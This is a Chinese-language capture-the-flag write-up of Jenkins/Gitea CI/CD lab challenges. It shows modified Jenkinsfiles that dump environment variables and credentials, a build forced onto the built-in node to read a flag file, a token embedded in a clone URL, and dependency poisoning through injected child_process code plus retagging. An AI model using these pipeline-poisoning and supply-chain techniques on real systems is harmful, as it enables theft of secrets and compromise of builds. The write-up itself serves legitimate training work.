
test是如果发现了forks的项目发起了对main的pull requests就会触发pipeline且trust everyone,因此这就相当于是public-ppe。
而prod的配置:

策略官方文档是这样写的:
- Exclude branches that are also filed as PRs. The source branch is not scanned such as the origin’s master branch. These branches need to be merged.
- Only branches that are also filed as PRs. Only scan the PR branch.
newbing说第一个是不包含pr了的分支,第二个是pr了的分支。
因此把项目fork下来,git clone之后修改pipeline配置文件读取env:
pipeline {
    agent any
    environment {
        PROJECT = "loguru"
    }

    stages {
        stage ('Install_Requirements') {
            steps {
                sh """
                    env
                """
            }
        }

    }

    post {
        always {
            cleanWs()
        }
    }
}
然后老步骤push上去并pull request。
可以读取到env:

该令牌具有存储库的可写权限,使用此令牌clone存储库:
git clone http://5d3ed5564341d5060c8524c41fe03507e296ca46@127.0.0.1:3000/Wonderland/caterpillar.git
然后就是修改成读取flag的pipeline:
stage('deploy') {
    steps {
        withCredentials([usernamePassword(credentialsId: 'flag2', usernameVariable: 'flag2', passwordVariable: 'TOKEN')]) {
            sh 'echo $TOKEN | base64'
        }
    }
}
然后push过去就可以执行。
Cheshire Cat
题目中说All jobs in your victim’s Jenkins instance run on dedicated nodes, but that’s not good enough for you.因此暗示了可能要指定node来执行。考虑到一般执行是在agent1,因此应该制定在built-in node上执行。在网上查一下就知道默认的built-in node的label是built-in。
git clone下来之后修改Jenkinsfile:
pipeline {
    agent {label 'built-in'}
    environment {
        PROJECT = "sanic"
    }

    stages {

        stage ('Unit Tests') {
            steps {
                sh "cat ~/flag5.txt|base64"
            }
        }
    }

    post {
        always {
            cleanWs()
        }
    }
}
指定agent是built-in且从文件系统中读取flag。
然后同样的流程直到pull request,获得flag:

Twiddledum
目标是一个文件夹,gitea上有两个仓库,一个是twiddledee一个是twiddledum,尝试在jenkins里面构建twiddledum,发现pipeline中执行了node index.js,index.js中require了twiddledee,而且twiddledum不可控,而twiddledee可控,因此往twiddledee中注入恶意代码。
修改twiddledee的index.js:
const child_process = require('child_process');
child_process.exec('env|base64 -w 0',function(error, stdout, stderr){console.log(stdout)});
直接push到main分支上。
根据twiddledum的package.json:
"dependencies": {
    "twiddledee": "git+http://gitea:3000/Wonderland/twiddledee#semver:^1.1.0"
  },
它是通过字下载twiddledee的tag为1.1.0的源码来更新的。因此把之前1.1.0的版本发布和tag删除后重新发布:

或者push的时候就打上tag:
git tag 1.2.0 HEAD
git push origin 1.2.0
twiddledum那里再build就可以得到flag:
